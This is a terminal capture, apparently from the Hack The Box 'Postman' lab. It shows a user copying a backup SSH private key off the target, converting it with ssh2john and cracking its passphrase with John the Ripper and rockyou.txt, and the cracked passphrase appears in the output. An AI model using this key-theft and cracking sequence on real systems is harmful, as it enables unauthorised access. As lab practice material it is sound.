 kali@Mors:~/boxes/postman$ scp -i id_rsa redis@10.10.10.160:/opt/id_rsa.bak .
id_rsa.bak 100% 1743 43.0KB/s 00:00
kali@Mors:~/boxes/postman$ /usr/share/john/ssh2john.py id_rsa.bak > id_rsa.john
kali@Mors:~/boxes/postman$ /usr/sbin/john --wordlist=/usr/share/wordlists/rockyou.txt i
d_rsa.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa.bak)
Warning: Only 1 candidate left, minimum 4 needed for performance.
1g 0:00:00:10 DONE (2020-06-07 14:31) 0.09737g/s 1396Kp/s 1396Kc/s 1396KC/s *7¡Vamos!
Session completed
kali@Mors:~/boxes/postman$